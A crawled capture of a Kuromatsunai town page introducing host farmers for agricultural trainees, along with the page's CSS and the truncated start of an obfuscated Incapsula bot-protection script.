

--- FILE ---
content_type: text/html
request_url: http://www.kuromatsunai.com/farmer/farm.html
body_size: 1882
content:
<?xml version="1.0" encoding="EUC-JP"?>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head>
<meta charset="EUC-JP" />
<title>黒松内町新規就農者支援サイト：受入指導農家紹介</title>

<link rel="stylesheet" href="css/main.css" type="text/css" />
<link rel="stylesheet" href="css/normal.css" type="text/css" title="normal" />
<link rel="stylesheet" href="css/big.css" type="text/css" title="big" />
<link rel="stylesheet" href="css/thickbox.css" type="text/css" media="screen" />

<script src="js/jquery-1.7.1.min.js"></script>
<script src="js/jquery.backstretch.min.js"></script>
<script src="js/styleswitcher.js"></script>
<script src="js/ImgSwap.js"></script>
<script src="js/thickbox.js"></script>

</head>
<body>
<!--/logo menu/-->
<div id="logo">
<img src="images/logo.png" border="0" width="240" height="240" alt="黒松内町で就農しませんかロゴ" />
<a href="index.html" target="_self"><img src="images/menu/top.png" width="240" height="40" border="0" alt="トップページ" name="home" onmouseover="_HpbImgSwap('home', 'images/menu/top_a.png');" onmouseout="_HpbImgSwap('home', 'images/menu/top.png');" /></a>
<a href="kuromatsunai.html" target="_self"><img src="images/menu/kuromatsunai.png" width="240" height="40" border="0" alt="黒松内の農業" name="menu01" onmouseover="_HpbImgSwap('menu01', 'images/menu/kuromatsunai_a.png');" onmouseout="_HpbImgSwap('menu01', 'images/menu/kuromatsunai.png');" /></a>
<a href="seido.html" target="_self"><img src="images/menu/seido.png" width="240" height="40" border="0" alt="新規就農者支援制度" name="menu02" onmouseover="_HpbImgSwap('menu02', 'images/menu/seido_a.png');" onmouseout="_HpbImgSwap('menu02', 'images/menu/seido.png');" /></a>
<a href="start.html" target="_self"><img src="images/menu/start.png" width="240" height="40" border="0" alt="農業を始めるまで" name="menu03" onmouseover="_HpbImgSwap('menu03', 'images/menu/start_a.png');" onmouseout="_HpbImgSwap('menu03', 'images/menu/start.png');" /></a>
<a href="farm.html" target="_self"><img src="images/menu/ukeire.png" width="240" height="40" border="0" alt="受入指導農家紹介" name="menu04" onmouseover="_HpbImgSwap('menu04', 'images/menu/ukeire_a.png');" onmouseout="_HpbImgSwap('menu04', 'images/menu/ukeire.png');" /></a>
<a href="house_info.html" target="_self"><img src="images/menu/house_info.png" width="240" height="40" border="0" alt="農地・住宅情報" name="menu05" onmouseover="_HpbImgSwap('menu05', 'images/menu/house_info_a.png');" onmouseout="_HpbImgSwap('menu05', 'images/menu/house_info.png');" /></a>
<a href="new_farmer.html" target="_self"><img src="images/menu/new_farmer.png" width="240" height="40" border="0" alt="新農業人の声" name="menu06" onmouseover="_HpbImgSwap('menu06', 'images/menu/new_farmer_a.png');" onmouseout="_HpbImgSwap('menu06', 'images/menu/new_farmer.png');" /></a>
<a href="news.html" target="_self"><img src="images/menu/info.png" width="240" height="40" border="0" alt="黒松内の旬な情報" name="menu07" onmouseover="_HpbImgSwap('menu07', 'images/menu/info_a.png');" onmouseout="_HpbImgSwap('menu07', 'images/menu/info.png');" /></a>
<a href="form.html" target="_self"><img src="images/menu/inquiry.png" width="175" height="40" border="0" alt="お問合せ" name="form_link" onmouseover="_HpbImgSwap('form_link', 'images/menu/inquiry_a.png');" onmouseout="_HpbImgSwap('form_link', 'images/menu/inquiry.png');" /></a></div>
<!--/logo menu end/--><script type="text/javascript">
$(function(){
	$("body").backstretch([
		"slide_photo/01.jpg",
		"slide_photo/02.jpg",
		"slide_photo/03.jpg",
		"slide_photo/04.jpg",
		"slide_photo/05.jpg",
		"slide_photo/06.jpg",
		"slide_photo/07.jpg",
		"slide_photo/08.jpg",
		"slide_photo/09.jpg"
	], {duration: 6000, fade: 2000});
});
</script>
<!--/ ページスタート /-->
<p><a name="top" id="top"></a></p>
<div id="base" align="center">
  <div id="contents_base" align="left">
    <div id="contents01">
      <div id="header" align="left">
      <div id="text_size">テキストサイズ <a onclick="setActiveStyleSheet('normal'); return false;" href="javascript:void(0)"><img class="ts_img" src="images/text_n.png" width="70" height="25" border="0" /></a> <a onclick="setActiveStyleSheet('big'); return false;" href="javascript:void(0)"><img class="ts_img" src="images/text_b.png" width="70" height="25" border="0" /></a></div>
        <div id="title" align="left"><img src="images/farm/title.png" width="438" height="54" border="0" /></div>
      </div>
      <br />
      農業体験実習・就農研修の受入指導農家を紹介します。<br />
      写真をクリックするとそれぞれの紹介ページをご覧になれます。<br />
      <br />
      <div id="main_contents" align="left">
        <div id="photo_area">
          <div class="farm_photo" align="center"><a href="farm05.html" target="_self"><img src="images/farm/nikaido/photo.jpg" width="230" height="200" border="0" /></a><br />
          二階堂 和敏さん</div>
          <div class="farm_photo" align="center"><a href="farm04.html" target="_self"><img src="images/farm/goto/photo.jpg" width="230" height="200" border="0" /></a><br />
          後藤 勝さん</div>
          <div class="farm_photo" align="center"><a href="farm03.html" target="_self"><img src="images/farm/chiba/photo.jpg" width="230" height="200" border="0" /></a><br />
          千葉 英博さん</div>
          <div class="farm_photo" align="center"><a href="farm02.html" target="_self"><img src="images/farm/yamashita/photo.jpg" width="230" height="200" border="0" /></a><br />
          山下 竜治さん</div>
          <div class="farm_photo" align="center"><a href="farm01.html" target="_self"><img src="images/farm/kosaka/photo.jpg" width="230" height="200" border="0" /></a><br />
          小坂 錦一郎さん</div>
        </div>
        <div id="photo_area">
          <div class="farm_photo"></div>
          <div class="farm_photo"></div>
          <div class="farm_photo"></div>
          <div class="farm_photo" align="center"><a href="farm07.html" target="_self"><img src="images/farm/tomoni/tomoni1.jpg" alt="" width="230" height="200" border="0" /></a><br />
          TOMONI ゆめ牧舎</div>
          <div class="farm_photo" align="center"><a href="farm06.html" target="_self"><img src="images/farm/imada/photo.jpg" width="230" height="200" border="0" /></a><br />
          今田 祐治さん</div>
        </div>
        <br />
        <b><br />
        <br />
        <br />
        </b><br />
        <br />
        <br />
        <br />
        <div align="right"><font SIZE="-1"><a href="#top" target="_self">▲ページ先頭へ</a></font></div>
      </div>
      <div id="menu"></div>
    </div>
  </div>
  <div id="footer"><br />
  Copyright &#169; 2013 黒松内町 All Rights reserved.</div>
</div>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1983177609" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kuromatsunai.com/farmer/css/main.css
body_size: 2183
content:
@charset "utf-8";

html,body{
  height:100%; /* ?u???E?U??????????????????g?p????? */ 

  padding-top : 0px;
  padding-left : 0px;
  padding-right : 0px;
  padding-bottom : 0px;
  margin-top : 0px;
  margin-left : 0px;
  margin-right : 0px;
  margin-bottom : 0px;
  font-size : 14px;
  font-family : ???C???I, Verdana;
  line-height : 20px;
  font-family : メイリオ, Verdana;
}

div#base{
    position:relative; /* ?t?b?^?[???u?w??i????j??????g?????? */ 
    min-height:100%; /* ?S????????div#container???????u???E?U???????????????? */ 
                    /* ?imin-height???????????w????v???p?e?B?j */ 

}

* html div#base{
    height:100%; /* IE6????min-height?g?????????IE6??p???????????? */ 
}

div#contents_base{
    padding-bottom : 100px; /* ?t?b?^?[??50px?g??????A?????? ?????? */ 

  width : 100%;
  padding-top : 7%;
}

div#footer{
    position:absolute; /* ?t?b?^?[???Βl????bottom?F0??w?????? */ 
    bottom:0; /
    line-height : 30px;
    color : #ffffff;
    background-image : url(../images/black_ss_bg.png);
    background-repeat : repeat;
    padding-top : 20px;
    height : 80px;
    width : 100%;
  left : 0%;
}
#logo{
  width : 240px;
  position : absolute;
  top : 0px;
  left : 0px;
  z-index : 1;
  visibility : visible;
}



#contents01{
  padding-top : 20px;
  padding-left : 40px;
  padding-right : 25px;
  padding-bottom : 20px;
  width : 70%;
  background-image : url(../images/wight_ss_bg.png);
  background-repeat : repeat;
  margin-bottom : 30px;
  margin-left : 220px;
}

#header{
  width : 97%;
  border-bottom-width : 1px;
  border-bottom-style : solid;
  border-bottom-color : #7c7c7c;
}

#main_contents{
  width : 97%;
  margin-top : 10px;
}





.ts_img{
  vertical-align : middle;
}



#feed{
  width : 70%;
  padding-top : 10px;
  padding-left : 10px;
  padding-right : 10px;
  padding-bottom : 10px;
  background-image : url(../images/wight_ss_bg.png);
  height : 100px;
  overflow : visible;
}



#photo_box{
  padding-top : 20px;
  padding-bottom : 20px;
  border-bottom-width : 1px;
  border-bottom-style : solid;
  border-bottom-color : #7c7c7c;
}

#photo_box img{
	border-width : 2px;border-style : solid;border-color : rgba(255, 255, 255, 0.5);
}

#photo_box a{
  color : #7c7c7c;
}

#photo_box a:hover{
  color : #7db62f;
}

#photo_data{
  float : left;
  width : 240px;
  font-size : 14px;
  line-height : 16px;
}

#comment_data{
  width : 60%;
  float : left;
}

.tbl_kj{
  margin-left : 40px;
}



#title{
  width : 50%;
}

#text_size{
  text-align : right;
  width : 50%;
  float : right;
  margin-top : 25px;
}

#contents_message{
  float : none;
  padding-left : 250px;
}



#image{
	border : 5px solid #5b4120;border : 5px solid #808080;
}

#data{
  background-color : rgba(124, 124, 124, 0.5);padding : 5px;
  width : 230px;
}

#flow_text{
  width : 600px;
  padding-bottom : 10px;
}

.td_flowtext{
  padding-left : 15px;
}

#link_banner{
  width : 180px;
  float : right;
  margin-top : 30px;
}

#link_banner img{
  margin-bottom : 10px;
}

#left_menu{
  position : absolute;
  top : 30%;
  left : 0px;
  visibility : visible;
  width : 15%;
  z-index : 2;
  margin-top : 5%;
}

#left_menu img{
  width : 100%;
}

#voice_data img{
  float : left;
  position : relative;
  margin-right : 10px;
}

#voice_data{
  height : 200px;
}

.flow_text{
	padding-top : 25px;
	padding-bottom : 25px;
	padding : 25px;
	border : 1px solid gray;
	margin-top : 10px;
	font-size: 18px;
}

.flow_text2{
  background-color : rgba(231, 231, 231, 0.5);padding : 25px;border : 1px solid gray;border : 1px solid gray;
}



#photo_area{
  margin-top : 10px;
  margin-bottom : 10px;
}

.farm_photo{
  width : 19%;
margin : 1% 1% 1% 0%;
  float : right;
}

.farm_photo img{
  width : 100%;
  height : 18%;
  float : left;
}



.log_photo_resize img{
  width : 24%;
  height : 24%;
  margin-left : 6px;
  margin-right : 0px;
}


body {
	text-align:center;
	margin-left:0;
	margin-right:0;
	padding-left:0;
	padding-right:0;
	}

a:link {
	color: #336633;
	text-decoration: underline;
}
a:visited {
	color: #336633;
	text-decoration: underline;
}
a:hover {
	color: #FF8800;
	text-decoration: underline;
        }

p.top {
       text-align:right;
       margin-right:0px;
       font-size:0.625em;
       font-family:Verdana;
       color:#999;
       width:795px;
       left:5px;
       top:2px;
	background-color:#fff;
	padding-bottom:0px;
	padding-top:0px;
	padding-right:5px;
	position:absolute;
       }

p.head {
	text-align:left;
	margin-right:0px;
	margin-top:0;
	font-size:0.625em;
	font-family:Verdana;
	font-weight:bold;
	color:#5e8eab;
	margin-bottom:0;
	background-color:#666;
	padding-bottom:0px;
	padding-top:0px;
	padding-right:0px;
	position:absolute;
	left:5px;
	top:22px;
	width:800px;
	}

p.head img {
	vertical-align:middle;
	margin-right:0em
	}

p.menu {
	font-size:0.75em;
	margin-left:0;
	margin-right:0;
	margin-bottom:50px;
	margin-top:0;
	height:2em;
	width:140px;
	border-top:solid 1px #336333;
	position:absolute;
	left:10px;
	top:237px
	}

p.menu a {
	color:#000;
       font-weight:bold;
	border-bottom:solid 1px #fff;
       background-color:#ffffcc;
	text-decoration:none;
	display:block;
	width:100%;
	line-height:2em
	}

p.menu b {
       color:#fff;
       font-size:1.25em;
       border-bottom:solid 1px #fff;
       text-decoration:none;
       display:block;
       widht:100%;
       background-color:#336633;
       padding-top:3px;
       padding-bottom:3px;
       }

p.menu a:hover {
	background-color:#669900;
       color:#fff
	}

p.menu span {
	color:#c5e1ed;
	display:none
	}


p.menu_shop{
        color:#000;
        text-align:center;
        font-size:0.75em;
        border-bottom:solid 1px #999;
	background-color:#ccc;
        margin-left:5px;
        margin-right:5px;
        padding-top:1px;
        padding-bottom:1px;
        margin-bottom:20px;
        margin-top:10px;
        }

.contents {
	width:470px;
	margin-left:auto;
	margin-right:auto;
	position:absolute;
	left:170px;
	top:237px;
	border-left:solid 1px #336633;
	border-right:solid 1px #336633;
	}

.contents2 {
	width:800px;
	margin-left:auto;
	margin-right:auto;
	position:absolute;
	left:4px;
	top:1px;
	border-left:solid 1px #336633;
	border-right:solid 1px #336633;
	}


.section {
	margin-left:20px;
	margin-right:20px;
	text-align:left;
	margin-top:2em;
	width: 775px;
	}

h1 {
	font-size:1.0em;
	color:#fff;
	background-color:#669900;
	padding-top:3px;
	padding-bottom:2px;
	text-align:center;
	margin-bottom:0;
	margin-top:0;
	margin-left:20px;
	margin-right:20px;
	border-top:solid 1px #99cc33;
	border-left:solid 1px #99cc33;
	border-right:solid 1px #336600;
	border-bottom:solid 1px #336600;
	}

p.img {
	margin-top:0
	}

h2 {
	font-size:1em;
	margin-top:0;
	margin-bottom:0;
        border-bottom:dotted 1px #336633;
	}

h2 img {
	vertical-align:middle;
	}

.mark {
	margin-right:0.3em
	}

p {
	font-size:18px;
	line-height:1.5em;
	margin-top:0.5em;
	left: 5em;
	}

address {
	font-size:0.625em;
	font-weight:bold;
	font-style:normal;
	color:#336633;
	border-top:solid 4px #336633;
	padding-top:4px;
	margin-top:30px;
	text-align:left;
	padding-bottom:4px;
	margin-left:20px;
	margin-right:20px;
	}

address a {
	color:#336633;
	text-decoration:none;
	border-bottom:dotted 2px orange
	}

address a:hover {
	color:#ff8800
	}



.rightbar {
	position:absolute;
	top:237px;
	left:660px;
	width:140px
	}

h3 {
	text-align:left;
	font-size:0.75em;
	color:#336633;
	margin-top:0;
	margin-bottom:1em;
	border-top:solid 1px #336633;
	border-bottom:solid 1px #336633;
	padding-top:3px;
	padding-bottom:3px
	}

h4 {
        text-align:right;
        font-size:0.75em;
        padding-right:30px;
        }

h5 {
        text-align:left;
        font-size:0.75em;
        padding-left:30px;
        }

h6 {
	font-size:1em;
	margin-top:0;
	margin-bottom:0;
        border-bottom:dotted 1px #333;
	}


ul {
	text-align:left;
	list-style-image:url(img/listmark.gif);
	margin-left:1em;
	padding-left:0;
	margin-top:0
	}

li {
	font-size:0.75em;
	color:#336633;
	margin-bottom:1em
	}

li a {
	text-decoration:none;
	color:#336633;
	border-bottom:solid 0px #c5e1ed
	}

li a:hover {
	color:#669900
	}

table{
	font-size:0.875em;
	color:#555555;
	line-height: normal;
     }

table2{
	font-size:0.875em;
	color:#555555;
	line-height: 0em;
     }


--- FILE ---
content_type: text/css
request_url: http://www.kuromatsunai.com/farmer/css/normal.css
body_size: 210
content:
#main_contents{
 font-size: 14px;
 line-height : 20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.kuromatsunai.com/farmer/css/big.css
body_size: 210
content:
#main_contents{
 font-size: 18px;
 line-height : 24px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.kuromatsunai.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1983177609
body_size: 19366
content:
var _0xaaad=['\x77\x36\x37\x43\x76\x73\x4b\x64\x77\x37\x48\x43\x6d\x51\x44\x43\x70\x54\x31\x33\x59\x38\x4f\x41\x56\x4d\x4f\x67\x77\x6f\x76\x43\x71\x6b\x72\x44\x6a\x7a\x46\x74\x52\x73\x4f\x5a\x77\x37\x6a\x44\x74\x55\x51\x7a\x77\x6f\x6c\x34\x77\x34\x2f\x44\x68\x4d\x4f\x6b\x77\x34\x72\x43\x73\x6a\x7a\x44\x70\x63\x4f\x69\x77\x71\x33\x44\x70\x38\x4b\x30\x62\x44\x38\x3d','\x64\x52\x54\x44\x67\x63\x4f\x54','\x4d\x38\x4f\x49\x42\x41\x3d\x3d','\x77\x35\x72\x44\x6c\x38\x4b\x64\x77\x72\x6a\x43\x71\x73\x4b\x5a','\x4a\x6c\x55\x66','\x65\x6d\x48\x43\x6e\x63\x4f\x6c\x45\x6c\x45\x76\x64\x38\x4b\x57\x57\x77\x3d\x3d','\x77\x37\x59\x6c\x77\x71\x73\x38\x77\x37\x4c\x43\x74\x58\x62\x44\x70\x30\x55\x54','\x77\x35\x54\x43\x70\x6a\x58\x43\x71\x7a\x30\x75','\x4b\x6c\x58\x44\x75\x57\x45\x42\x77\x35\x6e\x43\x69\x73\x4f\x31','\x77\x34\x62\x44\x6e\x4d\x4b\x53','\x77\x37\x44\x44\x71\x63\x4b\x4b\x77\x37\x73\x3d','\x77\x70\x31\x6f\x77\x6f\x41\x3d','\x77\x37\x7a\x44\x74\x73\x4b\x6e','\x77\x6f\x7a\x43\x6e\x4d\x4b\x37','\x56\x69\x70\x6f','\x77\x37\x35\x38\x77\x34\x63\x3d','\x77\x37\x5a\x7a\x77\x70\x73\x3d','\x77\x36\x76\x44\x70\x48\x59\x3d','\x77\x37\x6b\x6f\x77\x71\x51\x70\x77\x34\x58\x43\x73\x67\x3d\x3d','\x77\x70\x54\x43\x70\x7a\x4c\x43\x71\x79\x77\x31\x77\x72\x4c\x44\x6d\x77\x3d\x3d','\x77\x70\x33\x44\x6e\x67\x59\x3d','\x63\x41\x76\x43\x6b\x67\x3d\x3d','\x77\x35\x6e\x44\x72\x38\x4b\x63\x77\x34\x4c\x44\x6c\x6a\x73\x6b\x4a\x67\x3d\x3d','\x77\x37\x62\x44\x69\x4d\x4b\x76','\x51\x41\x35\x66\x77\x36\x35\x77\x77\x72\x6e\x43\x6b\x31\x54\x43\x75\x73\x4b\x35','\x50\x38\x4f\x51\x65\x51\x3d\x3d','\x52\x38\x4b\x44\x77\x6f\x44\x44\x68\x51\x3d\x3d','\x77\x34\x4c\x44\x69\x45\x2f\x43\x68\x63\x4f\x2f\x77\x72\x42\x44','\x53\x6b\x6a\x43\x69\x67\x3d\x3d','\x43\x38\x4b\x67\x4d\x44\x6e\x44\x6f\x4d\x4b\x2f\x47\x67\x3d\x3d','\x77\x36\x7a\x44\x75\x63\x4b\x78','\x46\x33\x56\x67','\x77\x72\x76\x44\x6d\x63\x4f\x4d\x77\x35\x42\x2f\x77\x34\x73\x72\x4e\x73\x4b\x68\x77\x71\x41\x3d','\x64\x38\x4b\x4e\x77\x72\x50\x44\x72\x54\x6e\x44\x6f\x42\x76\x43\x69\x55\x59\x31\x77\x34\x34\x3d','\x77\x72\x73\x72\x77\x6f\x49\x43\x51\x73\x4f\x4a','\x59\x4d\x4b\x37\x77\x35\x67\x3d','\x77\x35\x55\x76\x42\x41\x3d\x3d','\x45\x52\x4e\x4a','\x77\x35\x42\x6c\x55\x63\x4b\x72\x77\x36\x78\x62\x4e\x44\x49\x3d','\x77\x70\x52\x47\x77\x72\x30\x3d','\x77\x36\x59\x61\x4a\x41\x3d\x3d','\x64\x63\x4f\x62\x77\x6f\x6f\x3d','\x77\x35\x41\x34\x4a\x41\x3d\x3d','\x47\x38\x4f\x41\x49\x38\x4b\x65\x63\x63\x4b\x4f','\x56\x30\x4c\x44\x6f\x77\x3d\x3d','\x4b\x52\x31\x31','\x4c\x67\x76\x43\x6b\x38\x4f\x6d\x77\x34\x66\x43\x73\x30\x39\x34\x77\x35\x78\x47\x77\x34\x45\x3d','\x4e\x63\x4f\x48\x61\x57\x7a\x43\x6f\x30\x76\x43\x68\x4d\x4b\x51','\x77\x35\x4c\x44\x67\x6c\x58\x43\x6f\x73\x4f\x69\x77\x71\x39\x54\x77\x6f\x44\x43\x72\x38\x4b\x70\x64\x41\x3d\x3d','\x5a\x41\x48\x43\x67\x4d\x4b\x33\x77\x35\x77\x30\x52\x53\x51\x3d','\x59\x77\x33\x44\x6f\x77\x3d\x3d','\x77\x36\x44\x43\x68\x73\x4f\x6d','\x77\x72\x35\x37\x77\x6f\x6f\x3d','\x77\x35\x4c\x44\x72\x4d\x4b\x4a','\x56\x73\x4b\x49\x77\x35\x72\x43\x6f\x77\x3d\x3d','\x5a\x4d\x4b\x48\x77\x6f\x44\x44\x74\x41\x54\x44\x6e\x67\x6f\x3d','\x58\x4d\x4f\x72\x77\x70\x59\x3d','\x77\x71\x41\x56\x77\x35\x54\x43\x73\x63\x4b\x65\x77\x34\x6a\x44\x6d\x4d\x4f\x4d\x77\x35\x50\x43\x70\x63\x4b\x31\x66\x67\x76\x44\x6b\x73\x4f\x6f\x77\x6f\x42\x57\x77\x37\x56\x34\x4f\x63\x4b\x61\x59\x4d\x4b\x77\x4d\x42\x44\x44\x76\x4d\x4f\x52\x54\x38\x4f\x65\x77\x71\x39\x39\x77\x34\x45\x36\x46\x6a\x74\x44\x77\x70\x44\x44\x6d\x31\x31\x56','\x77\x71\x6b\x57\x77\x6f\x45\x3d','\x77\x34\x34\x34\x61\x77\x3d\x3d','\x64\x57\x7a\x43\x6b\x73\x4f\x77\x4a\x56\x59\x3d','\x59\x73\x4b\x71\x77\x6f\x51\x3d','\x4d\x6c\x2f\x44\x68\x48\x49\x48\x77\x35\x67\x3d','\x77\x36\x4c\x44\x6f\x73\x4b\x71\x47\x33\x45\x54','\x63\x6b\x37\x44\x6a\x67\x3d\x3d','\x77\x36\x4a\x4d\x77\x70\x76\x44\x72\x63\x4b\x39\x77\x37\x54\x44\x6e\x63\x4f\x4f\x77\x6f\x41\x3d','\x77\x72\x51\x68\x77\x6f\x4d\x4f\x58\x38\x4f\x45','\x4b\x63\x4f\x6f\x51\x77\x3d\x3d','\x77\x37\x73\x76\x53\x77\x3d\x3d','\x77\x72\x42\x4c\x77\x35\x52\x32\x61\x77\x3d\x3d','\x43\x51\x64\x32\x58\x55\x62\x44\x6c\x41\x3d\x3d','\x77\x71\x38\x41\x62\x51\x3d\x3d','\x77\x71\x6f\x6d\x62\x67\x62\x43\x68\x73\x4f\x56','\x77\x35\x33\x44\x69\x46\x58\x43\x74\x73\x4f\x69\x77\x72\x55\x3d','\x77\x36\x31\x72\x43\x51\x3d\x3d','\x77\x71\x4e\x76\x44\x63\x4f\x57\x4a\x54\x4d\x3d','\x45\x77\x4e\x30\x54\x31\x63\x3d','\x43\x52\x56\x36','\x77\x72\x48\x43\x76\x31\x77\x3d','\x4f\x41\x72\x43\x6d\x63\x4f\x77\x77\x35\x58\x43\x71\x46\x52\x2b\x77\x34\x77\x3d','\x62\x41\x48\x43\x6a\x4d\x4b\x6c\x77\x34\x38\x37','\x77\x72\x45\x79\x51\x41\x3d\x3d','\x63\x53\x50\x43\x68\x77\x3d\x3d','\x50\x73\x4b\x58\x77\x70\x72\x44\x68\x41\x6a\x44\x6c\x51\x62\x43\x6c\x55\x6f\x2f','\x55\x63\x4b\x67\x77\x36\x49\x3d','\x64\x79\x35\x64','\x53\x73\x4f\x4c\x4f\x4d\x4b\x56\x61\x51\x3d\x3d','\x77\x36\x72\x44\x6c\x63\x4b\x74\x77\x35\x44\x44\x6c\x6a\x34\x3d','\x77\x35\x73\x34\x77\x72\x38\x3d','\x77\x34\x4e\x71\x77\x70\x77\x3d','\x4c\x73\x4f\x2b\x77\x6f\x62\x43\x6c\x4d\x4b\x6d\x77\x71\x7a\x44\x71\x78\x73\x3d','\x77\x35\x6e\x44\x6d\x73\x4b\x78','\x48\x4d\x4f\x43\x77\x72\x30\x3d','\x51\x4d\x4f\x6c\x63\x6e\x77\x56\x59\x63\x4b\x7a\x77\x70\x6f\x62\x54\x4d\x4f\x65\x77\x36\x73\x65\x66\x68\x54\x43\x70\x51\x3d\x3d','\x77\x36\x7a\x44\x75\x63\x4b\x58\x77\x37\x54\x44\x73\x68\x30\x3d','\x77\x36\x2f\x44\x74\x4d\x4b\x37','\x64\x53\x46\x59','\x77\x37\x72\x43\x6b\x68\x59\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x4d\x77\x37\x54\x44\x72\x78\x74\x36\x77\x72\x58\x44\x74\x63\x4f\x69\x45\x52\x4c\x43\x6c\x56\x78\x49\x77\x70\x42\x39','\x64\x63\x4f\x7a\x41\x4d\x4f\x67\x54\x57\x66\x44\x6a\x73\x4b\x48\x50\x77\x3d\x3d','\x77\x71\x56\x41\x77\x6f\x48\x44\x74\x6e\x63\x3d','\x4a\x41\x72\x43\x6d\x63\x4f\x77\x77\x34\x76\x43\x6a\x6c\x77\x3d','\x77\x6f\x63\x67\x54\x38\x4b\x74\x77\x36\x78\x62','\x4e\x73\x4f\x38\x51\x41\x3d\x3d','\x77\x71\x5a\x63\x77\x70\x6a\x44\x75\x47\x72\x44\x69\x73\x4b\x2f\x77\x70\x50\x44\x6a\x44\x63\x68\x58\x6b\x56\x2b\x77\x70\x58\x44\x74\x30\x54\x43\x75\x68\x4c\x43\x6a\x73\x4f\x63\x62\x45\x42\x67\x77\x36\x30\x31\x77\x70\x2f\x43\x6b\x63\x4b\x71\x63\x79\x66\x43\x6e\x38\x4f\x31\x52\x63\x4f\x35\x77\x35\x67\x3d','\x77\x35\x44\x44\x70\x55\x73\x3d','\x77\x36\x41\x72\x77\x70\x49\x36\x54\x38\x4b\x46','\x77\x37\x74\x48\x77\x70\x48\x44\x72\x38\x4b\x76\x77\x37\x55\x3d','\x61\x68\x4c\x43\x73\x67\x3d\x3d','\x4b\x38\x4b\x44\x48\x67\x3d\x3d','\x77\x37\x4c\x44\x70\x38\x4b\x64\x77\x6f\x44\x44\x68\x38\x4b\x4b\x4c\x58\x4c\x43\x6e\x47\x6e\x44\x69\x67\x3d\x3d','\x59\x48\x58\x44\x6a\x67\x3d\x3d','\x4b\x73\x4f\x39\x77\x71\x44\x43\x68\x38\x4b\x39\x77\x71\x76\x44\x74\x67\x3d\x3d','\x4d\x68\x6a\x44\x6b\x73\x4b\x2b\x77\x6f\x67\x76\x46\x43\x70\x77','\x65\x38\x4b\x47\x77\x35\x56\x77\x77\x6f\x67\x3d','\x51\x31\x64\x61\x77\x34\x64\x62\x77\x37\x6a\x44\x71\x67\x3d\x3d','\x77\x36\x74\x57\x77\x34\x70\x6d\x59\x4d\x4f\x79\x44\x4d\x4b\x5a','\x65\x52\x2f\x44\x68\x51\x3d\x3d','\x77\x35\x59\x45\x59\x78\x42\x42\x77\x72\x76\x44\x72\x41\x3d\x3d','\x77\x34\x62\x44\x68\x38\x4b\x41\x77\x72\x63\x3d','\x63\x41\x6a\x43\x6c\x38\x4b\x6c\x77\x35\x49\x39\x55\x77\x3d\x3d','\x77\x37\x68\x52\x77\x34\x4a\x6d\x61\x4d\x4f\x36\x44\x38\x4b\x5a\x77\x72\x6f\x3d','\x57\x73\x4b\x6c\x77\x6f\x38\x64\x63\x4d\x4f\x48','\x53\x52\x42\x75','\x51\x31\x64\x61\x77\x34\x64\x62\x77\x37\x6a\x44\x68\x73\x4f\x65\x4f\x73\x4f\x58\x77\x35\x70\x72\x77\x70\x70\x48\x77\x6f\x4c\x43\x75\x63\x4f\x4a\x65\x52\x38\x6d\x54\x6d\x41\x7a\x54\x68\x5a\x45\x52\x38\x4b\x2f\x77\x34\x38\x72\x77\x36\x5a\x45\x77\x34\x38\x35','\x58\x56\x51\x50\x77\x34\x56\x4b\x77\x36\x4c\x44\x76\x4d\x4f\x56\x4e\x73\x4f\x4b\x77\x6f\x68\x31','\x77\x72\x6c\x75\x62\x79\x48\x44\x68\x44\x62\x44\x69\x4d\x4b\x41\x77\x71\x49\x3d','\x52\x51\x39\x53\x77\x37\x6c\x64\x77\x72\x66\x43\x6d\x6c\x54\x44\x6d\x38\x4b\x6b\x77\x71\x70\